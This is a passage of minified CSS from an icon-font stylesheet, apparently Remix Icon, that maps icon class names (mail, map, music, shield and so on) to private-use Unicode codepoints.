eed2"}.ri-login-box-fill:before{content:"\eed3"}.ri-login-box-line:before{content:"\eed4"}.ri-login-circle-fill:before{content:"\eed5"}.ri-login-circle-line:before{content:"\eed6"}.ri-logout-box-fill:before{content:"\eed7"}.ri-logout-box-line:before{content:"\eed8"}.ri-logout-box-r-fill:before{content:"\eed9"}.ri-logout-box-r-line:before{content:"\eeda"}.ri-logout-circle-fill:before{content:"\eedb"}.ri-logout-circle-line:before{content:"\eedc"}.ri-logout-circle-r-fill:before{content:"\eedd"}.ri-logout-circle-r-line:before{content:"\eede"}.ri-luggage-cart-fill:before{content:"\eedf"}.ri-luggage-cart-line:before{content:"\eee0"}.ri-luggage-deposit-fill:before{content:"\eee1"}.ri-luggage-deposit-line:before{content:"\eee2"}.ri-lungs-fill:before{content:"\eee3"}.ri-lungs-line:before{content:"\eee4"}.ri-mac-fill:before{content:"\eee5"}.ri-mac-line:before{content:"\eee6"}.ri-macbook-fill:before{content:"\eee7"}.ri-macbook-line:before{content:"\eee8"}.ri-magic-fill:before{content:"\eee9"}.ri-magic-line:before{content:"\eeea"}.ri-mail-add-fill:before{content:"\eeeb"}.ri-mail-add-line:before{content:"\eeec"}.ri-mail-check-fill:before{content:"\eeed"}.ri-mail-check-line:before{content:"\eeee"}.ri-mail-close-fill:before{content:"\eeef"}.ri-mail-close-line:before{content:"\eef0"}.ri-mail-download-fill:before{content:"\eef1"}.ri-mail-download-line:before{content:"\eef2"}.ri-mail-fill:before{content:"\eef3"}.ri-mail-forbid-fill:before{content:"\eef4"}.ri-mail-forbid-line:before{content:"\eef5"}.ri-mail-line:before{content:"\eef6"}.ri-mail-lock-fill:before{content:"\eef7"}.ri-mail-lock-line:before{content:"\eef8"}.ri-mail-open-fill:before{content:"\eef9"}.ri-mail-open-line:before{content:"\eefa"}.ri-mail-send-fill:before{content:"\eefb"}.ri-mail-send-line:before{content:"\eefc"}.ri-mail-settings-fill:before{content:"\eefd"}.ri-mail-settings-line:before{content:"\eefe"}.ri-mail-star-fill:before{content:"\eeff"}.ri-mail-star-line:before{content:"\ef00"}.ri-mail-unread-fill:before{content:"\ef01"}.ri-mail-unread-line:before{content:"\ef02"}.ri-mail-volume-fill:before{content:"\ef03"}.ri-mail-volume-line:before{content:"\ef04"}.ri-map-2-fill:before{content:"\ef05"}.ri-map-2-line:before{content:"\ef06"}.ri-map-fill:before{content:"\ef07"}.ri-map-line:before{content:"\ef08"}.ri-map-pin-2-fill:before{content:"\ef09"}.ri-map-pin-2-line:before{content:"\ef0a"}.ri-map-pin-3-fill:before{content:"\ef0b"}.ri-map-pin-3-line:before{content:"\ef0c"}.ri-map-pin-4-fill:before{content:"\ef0d"}.ri-map-pin-4-line:before{content:"\ef0e"}.ri-map-pin-5-fill:before{content:"\ef0f"}.ri-map-pin-5-line:before{content:"\ef10"}.ri-map-pin-add-fill:before{content:"\ef11"}.ri-map-pin-add-line:before{content:"\ef12"}.ri-map-pin-fill:before{content:"\ef13"}.ri-map-pin-line:before{content:"\ef14"}.ri-map-pin-range-fill:before{content:"\ef15"}.ri-map-pin-range-line:before{content:"\ef16"}.ri-map-pin-time-fill:before{content:"\ef17"}.ri-map-pin-time-line:before{content:"\ef18"}.ri-map-pin-user-fill:before{content:"\ef19"}.ri-map-pin-user-line:before{content:"\ef1a"}.ri-mark-pen-fill:before{content:"\ef1b"}.ri-mark-pen-line:before{content:"\ef1c"}.ri-markdown-fill:before{content:"\ef1d"}.ri-markdown-line:before{content:"\ef1e"}.ri-markup-fill:before{content:"\ef1f"}.ri-markup-line:before{content:"\ef20"}.ri-mastercard-fill:before{content:"\ef21"}.ri-mastercard-line:before{content:"\ef22"}.ri-mastodon-fill:before{content:"\ef23"}.ri-mastodon-line:before{content:"\ef24"}.ri-medal-2-fill:before{content:"\ef25"}.ri-medal-2-line:before{content:"\ef26"}.ri-medal-fill:before{content:"\ef27"}.ri-medal-line:before{content:"\ef28"}.ri-medicine-bottle-fill:before{content:"\ef29"}.ri-medicine-bottle-line:before{content:"\ef2a"}.ri-medium-fill:before{content:"\ef2b"}.ri-medium-line:before{content:"\ef2c"}.ri-men-fill:before{content:"\ef2d"}.ri-men-line:before{content:"\ef2e"}.ri-mental-health-fill:before{content:"\ef2f"}.ri-mental-health-line:before{content:"\ef30"}.ri-menu-2-fill:before{content:"\ef31"}.ri-menu-2-line:before{content:"\ef32"}.ri-menu-3-fill:before{content:"\ef33"}.ri-menu-3-line:before{content:"\ef34"}.ri-menu-4-fill:before{content:"\ef35"}.ri-menu-4-line:before{content:"\ef36"}.ri-menu-5-fill:before{content:"\ef37"}.ri-menu-5-line:before{content:"\ef38"}.ri-menu-add-fill:before{content:"\ef39"}.ri-menu-add-line:before{content:"\ef3a"}.ri-menu-fill:before{content:"\ef3b"}.ri-menu-fold-fill:before{content:"\ef3c"}.ri-menu-fold-line:before{content:"\ef3d"}.ri-menu-line:before{content:"\ef3e"}.ri-menu-unfold-fill:before{content:"\ef3f"}.ri-menu-unfold-line:before{content:"\ef40"}.ri-merge-cells-horizontal:before{content:"\ef41"}.ri-merge-cells-vertical:before{content:"\ef42"}.ri-message-2-fill:before{content:"\ef43"}.ri-message-2-line:before{content:"\ef44"}.ri-message-3-fill:before{content:"\ef45"}.ri-message-3-line:before{content:"\ef46"}.ri-message-fill:before{content:"\ef47"}.ri-message-line:before{content:"\ef48"}.ri-messenger-fill:before{content:"\ef49"}.ri-messenger-line:before{content:"\ef4a"}.ri-meteor-fill:before{content:"\ef4b"}.ri-meteor-line:before{content:"\ef4c"}.ri-mic-2-fill:before{content:"\ef4d"}.ri-mic-2-line:before{content:"\ef4e"}.ri-mic-fill:before{content:"\ef4f"}.ri-mic-line:before{content:"\ef50"}.ri-mic-off-fill:before{content:"\ef51"}.ri-mic-off-line:before{content:"\ef52"}.ri-mickey-fill:before{content:"\ef53"}.ri-mickey-line:before{content:"\ef54"}.ri-microscope-fill:before{content:"\ef55"}.ri-microscope-line:before{content:"\ef56"}.ri-microsoft-fill:before{content:"\ef57"}.ri-microsoft-line:before{content:"\ef58"}.ri-mind-map:before{content:"\ef59"}.ri-mini-program-fill:before{content:"\ef5a"}.ri-mini-program-line:before{content:"\ef5b"}.ri-mist-fill:before{content:"\ef5c"}.ri-mist-line:before{content:"\ef5d"}.ri-money-cny-box-fill:before{content:"\ef5e"}.ri-money-cny-box-line:before{content:"\ef5f"}.ri-money-cny-circle-fill:before{content:"\ef60"}.ri-money-cny-circle-line:before{content:"\ef61"}.ri-money-dollar-box-fill:before{content:"\ef62"}.ri-money-dollar-box-line:before{content:"\ef63"}.ri-money-dollar-circle-fill:before{content:"\ef64"}.ri-money-dollar-circle-line:before{content:"\ef65"}.ri-money-euro-box-fill:before{content:"\ef66"}.ri-money-euro-box-line:before{content:"\ef67"}.ri-money-euro-circle-fill:before{content:"\ef68"}.ri-money-euro-circle-line:before{content:"\ef69"}.ri-money-pound-box-fill:before{content:"\ef6a"}.ri-money-pound-box-line:before{content:"\ef6b"}.ri-money-pound-circle-fill:before{content:"\ef6c"}.ri-money-pound-circle-line:before{content:"\ef6d"}.ri-moon-clear-fill:before{content:"\ef6e"}.ri-moon-clear-line:before{content:"\ef6f"}.ri-moon-cloudy-fill:before{content:"\ef70"}.ri-moon-cloudy-line:before{content:"\ef71"}.ri-moon-fill:before{content:"\ef72"}.ri-moon-foggy-fill:before{content:"\ef73"}.ri-moon-foggy-line:before{content:"\ef74"}.ri-moon-line:before{content:"\ef75"}.ri-more-2-fill:before{content:"\ef76"}.ri-more-2-line:before{content:"\ef77"}.ri-more-fill:before{content:"\ef78"}.ri-more-line:before{content:"\ef79"}.ri-motorbike-fill:before{content:"\ef7a"}.ri-motorbike-line:before{content:"\ef7b"}.ri-mouse-fill:before{content:"\ef7c"}.ri-mouse-line:before{content:"\ef7d"}.ri-movie-2-fill:before{content:"\ef7e"}.ri-movie-2-line:before{content:"\ef7f"}.ri-movie-fill:before{content:"\ef80"}.ri-movie-line:before{content:"\ef81"}.ri-music-2-fill:before{content:"\ef82"}.ri-music-2-line:before{content:"\ef83"}.ri-music-fill:before{content:"\ef84"}.ri-music-line:before{content:"\ef85"}.ri-mv-fill:before{content:"\ef86"}.ri-mv-line:before{content:"\ef87"}.ri-navigation-fill:before{content:"\ef88"}.ri-navigation-line:before{content:"\ef89"}.ri-netease-cloud-music-fill:before{content:"\ef8a"}.ri-netease-cloud-music-line:before{content:"\ef8b"}.ri-netflix-fill:before{content:"\ef8c"}.ri-netflix-line:before{content:"\ef8d"}.ri-newspaper-fill:before{content:"\ef8e"}.ri-newspaper-line:before{content:"\ef8f"}.ri-node-tree:before{content:"\ef90"}.ri-notification-2-fill:before{content:"\ef91"}.ri-notification-2-line:before{content:"\ef92"}.ri-notification-3-fill:before{content:"\ef93"}.ri-notification-3-line:before{content:"\ef94"}.ri-notification-4-fill:before{content:"\ef95"}.ri-notification-4-line:before{content:"\ef96"}.ri-notification-badge-fill:before{content:"\ef97"}.ri-notification-badge-line:before{content:"\ef98"}.ri-notification-fill:before{content:"\ef99"}.ri-notification-line:before{content:"\ef9a"}.ri-notification-off-fill:before{content:"\ef9b"}.ri-notification-off-line:before{content:"\ef9c"}.ri-npmjs-fill:before{content:"\ef9d"}.ri-npmjs-line:before{content:"\ef9e"}.ri-number-0:before{content:"\ef9f"}.ri-number-1:before{content:"\efa0"}.ri-number-2:before{content:"\efa1"}.ri-number-3:before{content:"\efa2"}.ri-number-4:before{content:"\efa3"}.ri-number-5:before{content:"\efa4"}.ri-number-6:before{content:"\efa5"}.ri-number-7:before{content:"\efa6"}.ri-number-8:before{content:"\efa7"}.ri-number-9:before{content:"\efa8"}.ri-numbers-fill:before{content:"\efa9"}.ri-numbers-line:before{content:"\efaa"}.ri-nurse-fill:before{content:"\efab"}.ri-nurse-line:before{content:"\efac"}.ri-oil-fill:before{content:"\efad"}.ri-oil-line:before{content:"\efae"}.ri-omega:before{content:"\efaf"}.ri-open-arm-fill:before{content:"\efb0"}.ri-open-arm-line:before{content:"\efb1"}.ri-open-source-fill:before{content:"\efb2"}.ri-open-source-line:before{content:"\efb3"}.ri-opera-fill:before{content:"\efb4"}.ri-opera-line:before{content:"\efb5"}.ri-order-play-fill:before{content:"\efb6"}.ri-order-play-line:before{content:"\efb7"}.ri-organization-chart:before{content:"\efb8"}.ri-outlet-2-fill:before{content:"\efb9"}.ri-outlet-2-line:before{content:"\efba"}.ri-outlet-fill:before{content:"\efbb"}.ri-outlet-line:before{content:"\efbc"}.ri-page-separator:before{content:"\efbd"}.ri-pages-fill:before{content:"\efbe"}.ri-pages-line:before{content:"\efbf"}.ri-paint-brush-fill:before{content:"\efc0"}.ri-paint-brush-line:before{content:"\efc1"}.ri-paint-fill:before{content:"\efc2"}.ri-paint-line:before{content:"\efc3"}.ri-palette-fill:before{content:"\efc4"}.ri-palette-line:before{content:"\efc5"}.ri-pantone-fill:before{content:"\efc6"}.ri-pantone-line:before{content:"\efc7"}.ri-paragraph:before{content:"\efc8"}.ri-parent-fill:before{content:"\efc9"}.ri-parent-line:before{content:"\efca"}.ri-parentheses-fill:before{content:"\efcb"}.ri-parentheses-line:before{content:"\efcc"}.ri-parking-box-fill:before{content:"\efcd"}.ri-parking-box-line:before{content:"\efce"}.ri-parking-fill:before{content:"\efcf"}.ri-parking-line:before{content:"\efd0"}.ri-passport-fill:before{content:"\efd1"}.ri-passport-line:before{content:"\efd2"}.ri-patreon-fill:before{content:"\efd3"}.ri-patreon-line:before{content:"\efd4"}.ri-pause-circle-fill:before{content:"\efd5"}.ri-pause-circle-line:before{content:"\efd6"}.ri-pause-fill:before{content:"\efd7"}.ri-pause-line:before{content:"\efd8"}.ri-pause-mini-fill:before{content:"\efd9"}.ri-pause-mini-line:before{content:"\efda"}.ri-paypal-fill:before{content:"\efdb"}.ri-paypal-line:before{content:"\efdc"}.ri-pen-nib-fill:before{content:"\efdd"}.ri-pen-nib-line:before{content:"\efde"}.ri-pencil-fill:before{content:"\efdf"}.ri-pencil-line:before{content:"\efe0"}.ri-pencil-ruler-2-fill:before{content:"\efe1"}.ri-pencil-ruler-2-line:before{content:"\efe2"}.ri-pencil-ruler-fill:before{content:"\efe3"}.ri-pencil-ruler-line:before{content:"\efe4"}.ri-percent-fill:before{content:"\efe5"}.ri-percent-line:before{content:"\efe6"}.ri-phone-camera-fill:before{content:"\efe7"}.ri-phone-camera-line:before{content:"\efe8"}.ri-phone-fill:before{content:"\efe9"}.ri-phone-find-fill:before{content:"\efea"}.ri-phone-find-line:before{content:"\efeb"}.ri-phone-line:before{content:"\efec"}.ri-phone-lock-fill:before{content:"\efed"}.ri-phone-lock-line:before{content:"\efee"}.ri-picture-in-picture-2-fill:before{content:"\efef"}.ri-picture-in-picture-2-line:before{content:"\eff0"}.ri-picture-in-picture-exit-fill:before{content:"\eff1"}.ri-picture-in-picture-exit-line:before{content:"\eff2"}.ri-picture-in-picture-fill:before{content:"\eff3"}.ri-picture-in-picture-line:before{content:"\eff4"}.ri-pie-chart-2-fill:before{content:"\eff5"}.ri-pie-chart-2-line:before{content:"\eff6"}.ri-pie-chart-box-fill:before{content:"\eff7"}.ri-pie-chart-box-line:before{content:"\eff8"}.ri-pie-chart-fill:before{content:"\eff9"}.ri-pie-chart-line:before{content:"\effa"}.ri-pin-distance-fill:before{content:"\effb"}.ri-pin-distance-line:before{content:"\effc"}.ri-ping-pong-fill:before{content:"\effd"}.ri-ping-pong-line:before{content:"\effe"}.ri-pinterest-fill:before{content:"\efff"}.ri-pinterest-line:before{content:"\f000"}.ri-pinyin-input:before{content:"\f001"}.ri-pixelfed-fill:before{content:"\f002"}.ri-pixelfed-line:before{content:"\f003"}.ri-plane-fill:before{content:"\f004"}.ri-plane-line:before{content:"\f005"}.ri-plant-fill:before{content:"\f006"}.ri-plant-line:before{content:"\f007"}.ri-play-circle-fill:before{content:"\f008"}.ri-play-circle-line:before{content:"\f009"}.ri-play-fill:before{content:"\f00a"}.ri-play-line:before{content:"\f00b"}.ri-play-list-2-fill:before{content:"\f00c"}.ri-play-list-2-line:before{content:"\f00d"}.ri-play-list-add-fill:before{content:"\f00e"}.ri-play-list-add-line:before{content:"\f00f"}.ri-play-list-fill:before{content:"\f010"}.ri-play-list-line:before{content:"\f011"}.ri-play-mini-fill:before{content:"\f012"}.ri-play-mini-line:before{content:"\f013"}.ri-playstation-fill:before{content:"\f014"}.ri-playstation-line:before{content:"\f015"}.ri-plug-2-fill:before{content:"\f016"}.ri-plug-2-line:before{content:"\f017"}.ri-plug-fill:before{content:"\f018"}.ri-plug-line:before{content:"\f019"}.ri-polaroid-2-fill:before{content:"\f01a"}.ri-polaroid-2-line:before{content:"\f01b"}.ri-polaroid-fill:before{content:"\f01c"}.ri-polaroid-line:before{content:"\f01d"}.ri-police-car-fill:before{content:"\f01e"}.ri-police-car-line:before{content:"\f01f"}.ri-price-tag-2-fill:before{content:"\f020"}.ri-price-tag-2-line:before{content:"\f021"}.ri-price-tag-3-fill:before{content:"\f022"}.ri-price-tag-3-line:before{content:"\f023"}.ri-price-tag-fill:before{content:"\f024"}.ri-price-tag-line:before{content:"\f025"}.ri-printer-cloud-fill:before{content:"\f026"}.ri-printer-cloud-line:before{content:"\f027"}.ri-printer-fill:before{content:"\f028"}.ri-printer-line:before{content:"\f029"}.ri-product-hunt-fill:before{content:"\f02a"}.ri-product-hunt-line:before{content:"\f02b"}.ri-profile-fill:before{content:"\f02c"}.ri-profile-line:before{content:"\f02d"}.ri-projector-2-fill:before{content:"\f02e"}.ri-projector-2-line:before{content:"\f02f"}.ri-projector-fill:before{content:"\f030"}.ri-projector-line:before{content:"\f031"}.ri-psychotherapy-fill:before{content:"\f032"}.ri-psychotherapy-line:before{content:"\f033"}.ri-pulse-fill:before{content:"\f034"}.ri-pulse-line:before{content:"\f035"}.ri-pushpin-2-fill:before{content:"\f036"}.ri-pushpin-2-line:before{content:"\f037"}.ri-pushpin-fill:before{content:"\f038"}.ri-pushpin-line:before{content:"\f039"}.ri-qq-fill:before{content:"\f03a"}.ri-qq-line:before{content:"\f03b"}.ri-qr-code-fill:before{content:"\f03c"}.ri-qr-code-line:before{content:"\f03d"}.ri-qr-scan-2-fill:before{content:"\f03e"}.ri-qr-scan-2-line:before{content:"\f03f"}.ri-qr-scan-fill:before{content:"\f040"}.ri-qr-scan-line:before{content:"\f041"}.ri-question-answer-fill:before{content:"\f042"}.ri-question-answer-line:before{content:"\f043"}.ri-question-fill:before{content:"\f044"}.ri-question-line:before{content:"\f045"}.ri-question-mark:before{content:"\f046"}.ri-questionnaire-fill:before{content:"\f047"}.ri-questionnaire-line:before{content:"\f048"}.ri-quill-pen-fill:before{content:"\f049"}.ri-quill-pen-line:before{content:"\f04a"}.ri-radar-fill:before{content:"\f04b"}.ri-radar-line:before{content:"\f04c"}.ri-radio-2-fill:before{content:"\f04d"}.ri-radio-2-line:before{content:"\f04e"}.ri-radio-button-fill:before{content:"\f04f"}.ri-radio-button-line:before{content:"\f050"}.ri-radio-fill:before{content:"\f051"}.ri-radio-line:before{content:"\f052"}.ri-rainbow-fill:before{content:"\f053"}.ri-rainbow-line:before{content:"\f054"}.ri-rainy-fill:before{content:"\f055"}.ri-rainy-line:before{content:"\f056"}.ri-reactjs-fill:before{content:"\f057"}.ri-reactjs-line:before{content:"\f058"}.ri-record-circle-fill:before{content:"\f059"}.ri-record-circle-line:before{content:"\f05a"}.ri-record-mail-fill:before{content:"\f05b"}.ri-record-mail-line:before{content:"\f05c"}.ri-recycle-fill:before{content:"\f05d"}.ri-recycle-line:before{content:"\f05e"}.ri-red-packet-fill:before{content:"\f05f"}.ri-red-packet-line:before{content:"\f060"}.ri-reddit-fill:before{content:"\f061"}.ri-reddit-line:before{content:"\f062"}.ri-refresh-fill:before{content:"\f063"}.ri-refresh-line:before{content:"\f064"}.ri-refund-2-fill:before{content:"\f065"}.ri-refund-2-line:before{content:"\f066"}.ri-refund-fill:before{content:"\f067"}.ri-refund-line:before{content:"\f068"}.ri-registered-fill:before{content:"\f069"}.ri-registered-line:before{content:"\f06a"}.ri-remixicon-fill:before{content:"\f06b"}.ri-remixicon-line:before{content:"\f06c"}.ri-remote-control-2-fill:before{content:"\f06d"}.ri-remote-control-2-line:before{content:"\f06e"}.ri-remote-control-fill:before{content:"\f06f"}.ri-remote-control-line:before{content:"\f070"}.ri-repeat-2-fill:before{content:"\f071"}.ri-repeat-2-line:before{content:"\f072"}.ri-repeat-fill:before{content:"\f073"}.ri-repeat-line:before{content:"\f074"}.ri-repeat-one-fill:before{content:"\f075"}.ri-repeat-one-line:before{content:"\f076"}.ri-reply-all-fill:before{content:"\f077"}.ri-reply-all-line:before{content:"\f078"}.ri-reply-fill:before{content:"\f079"}.ri-reply-line:before{content:"\f07a"}.ri-reserved-fill:before{content:"\f07b"}.ri-reserved-line:before{content:"\f07c"}.ri-rest-time-fill:before{content:"\f07d"}.ri-rest-time-line:before{content:"\f07e"}.ri-restart-fill:before{content:"\f07f"}.ri-restart-line:before{content:"\f080"}.ri-restaurant-2-fill:before{content:"\f081"}.ri-restaurant-2-line:before{content:"\f082"}.ri-restaurant-fill:before{content:"\f083"}.ri-restaurant-line:before{content:"\f084"}.ri-rewind-fill:before{content:"\f085"}.ri-rewind-line:before{content:"\f086"}.ri-rewind-mini-fill:before{content:"\f087"}.ri-rewind-mini-line:before{content:"\f088"}.ri-rhythm-fill:before{content:"\f089"}.ri-rhythm-line:before{content:"\f08a"}.ri-riding-fill:before{content:"\f08b"}.ri-riding-line:before{content:"\f08c"}.ri-road-map-fill:before{content:"\f08d"}.ri-road-map-line:before{content:"\f08e"}.ri-roadster-fill:before{content:"\f08f"}.ri-roadster-line:before{content:"\f090"}.ri-robot-fill:before{content:"\f091"}.ri-robot-line:before{content:"\f092"}.ri-rocket-2-fill:before{content:"\f093"}.ri-rocket-2-line:before{content:"\f094"}.ri-rocket-fill:before{content:"\f095"}.ri-rocket-line:before{content:"\f096"}.ri-rotate-lock-fill:before{content:"\f097"}.ri-rotate-lock-line:before{content:"\f098"}.ri-rounded-corner:before{content:"\f099"}.ri-route-fill:before{content:"\f09a"}.ri-route-line:before{content:"\f09b"}.ri-router-fill:before{content:"\f09c"}.ri-router-line:before{content:"\f09d"}.ri-rss-fill:before{content:"\f09e"}.ri-rss-line:before{content:"\f09f"}.ri-ruler-2-fill:before{content:"\f0a0"}.ri-ruler-2-line:before{content:"\f0a1"}.ri-ruler-fill:before{content:"\f0a2"}.ri-ruler-line:before{content:"\f0a3"}.ri-run-fill:before{content:"\f0a4"}.ri-run-line:before{content:"\f0a5"}.ri-safari-fill:before{content:"\f0a6"}.ri-safari-line:before{content:"\f0a7"}.ri-safe-2-fill:before{content:"\f0a8"}.ri-safe-2-line:before{content:"\f0a9"}.ri-safe-fill:before{content:"\f0aa"}.ri-safe-line:before{content:"\f0ab"}.ri-sailboat-fill:before{content:"\f0ac"}.ri-sailboat-line:before{content:"\f0ad"}.ri-save-2-fill:before{content:"\f0ae"}.ri-save-2-line:before{content:"\f0af"}.ri-save-3-fill:before{content:"\f0b0"}.ri-save-3-line:before{content:"\f0b1"}.ri-save-fill:before{content:"\f0b2"}.ri-save-line:before{content:"\f0b3"}.ri-scales-2-fill:before{content:"\f0b4"}.ri-scales-2-line:before{content:"\f0b5"}.ri-scales-3-fill:before{content:"\f0b6"}.ri-scales-3-line:before{content:"\f0b7"}.ri-scales-fill:before{content:"\f0b8"}.ri-scales-line:before{content:"\f0b9"}.ri-scan-2-fill:before{content:"\f0ba"}.ri-scan-2-line:before{content:"\f0bb"}.ri-scan-fill:before{content:"\f0bc"}.ri-scan-line:before{content:"\f0bd"}.ri-scissors-2-fill:before{content:"\f0be"}.ri-scissors-2-line:before{content:"\f0bf"}.ri-scissors-cut-fill:before{content:"\f0c0"}.ri-scissors-cut-line:before{content:"\f0c1"}.ri-scissors-fill:before{content:"\f0c2"}.ri-scissors-line:before{content:"\f0c3"}.ri-screenshot-2-fill:before{content:"\f0c4"}.ri-screenshot-2-line:before{content:"\f0c5"}.ri-screenshot-fill:before{content:"\f0c6"}.ri-screenshot-line:before{content:"\f0c7"}.ri-sd-card-fill:before{content:"\f0c8"}.ri-sd-card-line:before{content:"\f0c9"}.ri-sd-card-mini-fill:before{content:"\f0ca"}.ri-sd-card-mini-line:before{content:"\f0cb"}.ri-search-2-fill:before{content:"\f0cc"}.ri-search-2-line:before{content:"\f0cd"}.ri-search-eye-fill:before{content:"\f0ce"}.ri-search-eye-line:before{content:"\f0cf"}.ri-search-fill:before{content:"\f0d0"}.ri-search-line:before{content:"\f0d1"}.ri-secure-payment-fill:before{content:"\f0d2"}.ri-secure-payment-line:before{content:"\f0d3"}.ri-seedling-fill:before{content:"\f0d4"}.ri-seedling-line:before{content:"\f0d5"}.ri-send-backward:before{content:"\f0d6"}.ri-send-plane-2-fill:before{content:"\f0d7"}.ri-send-plane-2-line:before{content:"\f0d8"}.ri-send-plane-fill:before{content:"\f0d9"}.ri-send-plane-line:before{content:"\f0da"}.ri-send-to-back:before{content:"\f0db"}.ri-sensor-fill:before{content:"\f0dc"}.ri-sensor-line:before{content:"\f0dd"}.ri-separator:before{content:"\f0de"}.ri-server-fill:before{content:"\f0df"}.ri-server-line:before{content:"\f0e0"}.ri-service-fill:before{content:"\f0e1"}.ri-service-line:before{content:"\f0e2"}.ri-settings-2-fill:before{content:"\f0e3"}.ri-settings-2-line:before{content:"\f0e4"}.ri-settings-3-fill:before{content:"\f0e5"}.ri-settings-3-line:before{content:"\f0e6"}.ri-settings-4-fill:before{content:"\f0e7"}.ri-settings-4-line:before{content:"\f0e8"}.ri-settings-5-fill:before{content:"\f0e9"}.ri-settings-5-line:before{content:"\f0ea"}.ri-settings-6-fill:before{content:"\f0eb"}.ri-settings-6-line:before{content:"\f0ec"}.ri-settings-fill:before{content:"\f0ed"}.ri-settings-line:before{content:"\f0ee"}.ri-shape-2-fill:before{content:"\f0ef"}.ri-shape-2-line:before{content:"\f0f0"}.ri-shape-fill:before{content:"\f0f1"}.ri-shape-line:before{content:"\f0f2"}.ri-share-box-fill:before{content:"\f0f3"}.ri-share-box-line:before{content:"\f0f4"}.ri-share-circle-fill:before{content:"\f0f5"}.ri-share-circle-line:before{content:"\f0f6"}.ri-share-fill:before{content:"\f0f7"}.ri-share-forward-2-fill:before{content:"\f0f8"}.ri-share-forward-2-line:before{content:"\f0f9"}.ri-share-forward-box-fill:before{content:"\f0fa"}.ri-share-forward-box-line:before{content:"\f0fb"}.ri-share-forward-fill:before{content:"\f0fc"}.ri-share-forward-line:before{content:"\f0fd"}.ri-share-line:before{content:"\f0fe"}.ri-shield-check-fill:before{content:"\f0ff"}.ri-shield-check-line:before{content:"\f100"}.ri-shield-cross-fill:before{content:"\f101"}.ri-shield-cross-line:before{content:"\f102"}.ri-shield-fill:before{content:"\f103"}.ri-shield-flash-fill:before{content:"\f104"}.ri-shield-flash-line:before{content:"\f105"}.ri-shield-keyhole-fill:before{content:"\f106"}.ri-shield-keyhole-line:before{content:"\f107"}.ri-shield-line:before{content:"\f108"}.ri-shield-star-fill:before{content:"\f109"}.ri-shield-star-line:before{content:"\f10a"}.ri-shield-user-fill:before{content:"\f10b"}.ri-shield-user-line:before{content:"\f10c"}.ri-ship-2-fill:before{content:"\f10d"}.ri-ship-2-line:before{content:"\f10e"}.ri-ship-fill:before{content:"\f10f"}.ri-ship-line:before{content:"\f110"}.ri-shirt-fill:before{content:"\f111"}.ri-shirt-line:before{content:"\f112"}.ri-shopping-bag-2-fill:before{content:"\f113"}.ri-shopping-bag-2-line:before{content:"\f114"}.ri-shopping-bag-3-fill:before{content:"\f115"}.ri-shopping-bag-3-line:before{content:"\f116"}.ri-shopping-bag-fill:before{content:"\f117"}.ri-shopping-bag-line:before{content:"\f118"}.ri-shopping-basket-2-fill:before{content:"\f119"}.ri-shopping-basket-2-line:before{content:"\f11a"}.ri-shopping-basket-fill:before{content:"\f11b"}.ri-shopping-basket-line:before{content:"\f11c"}.ri-shopping-cart-2-fill:before{content:"\f11d"}.ri-shopping-cart-2-line:before{content:"\f11e"}.ri-shopping-cart-fill:before{content:"\f11f"}.ri-shopping-cart-line:before{content:"\f120"}.ri-showers-fill:before{content:"\f121"}.ri-showers-line:before{content:"\f122"}.ri-shuffle-fill:before{content:"\f123"}.ri-shuffle-line:before{content:"\f124"}.ri-shut-down-fill:before{content:"\f125"}.ri-shut-down-line:before{content:"\f126"}.ri-side-bar-fill:before{content:"\f127"}.ri-side-bar-line:before{content:"\f128"}.ri-signal-tower-fill:before{content:"\f129"}.ri-signal-tower-line:before{content:"\f12a"}.ri-signal-wifi-1-fill:before{content:"\f12b"}.ri-signal-wifi-1-line:before{content:"\f12c"}.ri-signal-wifi-2-fill:before{content:"\f12d"}.ri-signal-wifi-2-line:before{content:"\f12e"}.ri-signal-wifi-3-fill:before{content:"\f12f"}.ri-signal-wifi-3-line:before{content:"\f130"}.ri-signal-wifi-error-fill:before{content:"\f131"}.ri-signal-wifi-error-line:before{content:"\f132"}.ri-signal-wifi-fill:before{content:"\f133"}.ri-signal-wifi-line:before{content:"\f134"}.ri-signal-wifi-off-fill:before{content:"\f135"}.ri-signal-wifi-off-line:before{content:"\f136"}.ri-sim-card-2-fill:before{content:"\f137"}.ri-sim-card-2-line:before{content:"\f138"}.ri-sim-card-fill:before{content:"\f139"}.ri-sim-card-line:before{content:"\f13a"}.ri-single-quotes-l:before{content:"\f13b"}.ri-single-quotes-r:before{content:"\f13c"}.ri-sip-fill:before{content:"\f13d"}.ri-sip-line:before{content:"\f13e"}.ri-skip-back-fill:before{content:"\f13f"}.ri-skip-back-line:before{content:"\f140"}.ri-skip-back-mini-fill:before{content:"\f141"}.ri-skip-back-mini-line:before{content:"\f142"}.ri-skip-forward-fill:before{content:"\f143"}.ri-skip-forward-line:before{content:"\f144"}.ri-skip-forward-mini-fill:before{content:"\f145"}.ri-skip-forward-mini-line:before{content:"\f146"}.ri-skull-2-fill:before{content:"\f147"}.ri-skull-2-line:before{content:"\f148"}.ri-skull-fill:before{content:"\f149"}.ri-skull-line:before{content:"\f14a"}.ri-skype-fill:before{content:"\f14b"}.ri-skype-line:before{content:"\f14c"}.ri-slack-fill:before{content:"\f14d"}.ri-slack-line:before{content:"\f14e"}.ri-slice-fill:before{content:"\f14f"}.ri-slice-line:before{content:"\f150"}.ri-slideshow-2-fill:before{content:"\f151"}.ri-slideshow-2-line:before{content:"\f152"}.ri-slideshow-3-fill:before{content:"\f153"}.ri-slideshow-3-line:before{content:"\f154"}.ri-slideshow-4-fill:before{content:"\f155"}.ri-slideshow-4-line:before{content:"\f156"}.ri-slideshow-fill:before{content:"\f157"}.ri-slideshow-line:before{content:"\f158"}.ri-smartphone-fill:before{content:"\f159"}.ri-smartphone-line:before{content:"\f15a"}.ri-snapchat-fill:before{content:"\f15b"}.ri-snapchat-line:before{content:"\f15c"}.ri-snowy-fill:before{content:"\f15d"}.ri-snowy-line:before{content:"\f15e"}.ri-sort-asc:before{content:"\f15f"}.ri-sort-desc:before{content:"\f160"}.ri-sound-module-fill:before{content:"\f161"}.ri-sound-module-line:before{content:"\f162"}.ri-soundcloud-fill:before{content:"\f163"}.ri-soundcloud-line:before{content:"\f164"}.ri-space-ship-fill:before{content:"\f165"}.ri-space-ship-line:before{content:"\f166"}.ri-space:before{content:"\f167"}.ri-spam-2-fill:before{content:"\f168"}.ri-spam-2-line:before{content:"\f169"}.ri-spam-3-fill:before{content:"\f16a"}.ri-spam-3-line:before{content:"\f16b"}.ri-spam-fill:before{content:"\f16c"}.ri-spam-line:before{content:"\f16d"}.ri-speaker-2-fill:before{content:"\f16e"}.ri-speaker-2-line:before{content:"\f16f"